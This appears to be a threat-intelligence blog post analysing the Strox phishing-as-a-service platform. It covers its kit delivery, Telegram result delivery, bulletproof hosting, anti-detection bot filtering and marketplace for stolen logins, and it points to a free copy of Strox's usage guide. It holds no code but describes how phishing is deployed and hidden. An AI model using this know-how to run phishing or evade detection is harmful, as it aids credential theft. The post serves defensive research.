Strox Phishing Service & How It Works

Outline
Traditional Phishing Deployment = Learning Curve⌗
The problem with the traditional style of phishing deployment is that someone needs to be experienced in acquiring these required resources from different marketplaces/vendors, and then know how to configure them so that their phishing page will properly load from the hosting server and how to get victims to it.
This initial learning curve acts as a type of barrier to entry, which can help to dissuade new users from attempting phishing and just ultimately giving up.
Unfortunately it also presents an opportunity for a phishing vendor to remove these barriers of entry and make it even easier to set up high quality phishing pages.
Strox = Phishing-as-a-Service (PHaaS) Provider⌗

Strox is a Phishing-as-a-Service provider as they unify all the necessary resources and offer a single account that can be used to deploy and manage multiple phishing pages that exist across different hosting environments.
It is similar to the idea of vertical integration within an industry.
The only part that Strox cannot control is domain registration, but they do recommend a certain domain registrar that is notorious for malicious domains.
Strox Platform⌗

Strox created a 22 page PDF guide on how to use their service and released it on their website (October 23, 2022), but it’s behind a paywall on their website.
You can instead download the PDF here for free.
Strox Phishing Kit & Page Features⌗

StroxKit refers to the panel management interface that users use to manage their phishing pages. It is centralized and hosted byStrox.

StroxPages are phishing kits that exist as a single PHP file, so they are not provided to the buyer in a compressed file (e.g .zip file).Instead the buyer is given an API key that allows them to deploy the phishing page to only the hosting server IP that they configure in the phishing page settings on the
Stroxplatform. Otherwise the phishing page won’t load.
Also,
Stroxdoes not send out phishing results via email as is common with other phishing kits, but rather uses the Telegram bot method and also directly to theStroxphishing platform.
Highly Customizable⌗

The
Stroxphishing pages/kits are highly customizable by the phisher and they can remove pages or add them as needed.

The phisher even can add their own new custom inputs onto the pages.
Bulletproof Hosting⌗

Surprisingly, Strox does not rely on hacked or compromised cPanel installations that are readily available from other hackers.
Instead Strox retains hosting at a so-called bulletproof host which just means web companies that don’t take down criminal content even after receiving complaints.
One of these bulletproof hosts is well known and goes by a few different names:
- PONYTECH
- FranTech Solutions
- BuyVM
These are all operating under the same AS - AS53667.
aut-num: AS53667
as-name: FRANTECH
descr: Frantech Solutions
admin-c: Francisco Dias
tech-c: Francisco Dias
mnt-by: MAINT-AS53667
changed: [email protected] 20170106 #00:18:12Z
source: RADB
And PONYTECH is a known malware distributor as discovered by HP’s Threat Research team.
Usually bulletproof hosts are located in foreign countries to evade US law enforcement, but this one operates many web servers within US based datacenters.
They should probably familarize themselves with recent arrests with potentially 20 year sentences that have been given to bulletproof host operators.
URLScan.io⌗
Also, I recommend checking out the urlscan.io pages for the two ASNs mentioned:
Many of the entries are malicious and this host operator should be investigated by law enforcement IMO.
Anti-Red/Never-Red/Anti-Bot Protection⌗
Strox also recently (late October 2022) began offering a service that is supposed to protect non-Strox phishing pages from being detected by security services.

The name Anti/Never-Red refers to the buyer never receiving the nasty red browser warning page on the phishing page URL (which is not true, eventually it will be flagged).
Installation Process⌗
You can view the video released by Strox on the process for configuring the Anti/Never-Red service:
Click full screen if it doesn’t show anything while playing :x
It basically just provides a protector directory that is used to store the phishing page files while performing bot filtering to prevent access to those malicious files.
Active Marketplace = Fast Way To Sell Phished Logins⌗

An interesting feature is that any phished logins ("results") can be immediately listed for sale to other parties directly through the
Stroxplatform.

Most of these phished login listings come with a screenshot for proof of access to the account.

The marketplace seems to have reasonable demand as they update the Top 10 Sellers On Strox daily.
You can see multiple users having sold more than $20,000 USD worth of phished logins.

- This shows that well over $100,000 USD of stolen login information has been sold and distributed through the
Stroxplatform.
When you add together all the prices of the services offered by Strox and multiply it by the number of suspected users - the Strox platform is a significant revenue generator.
Who is Strox?⌗
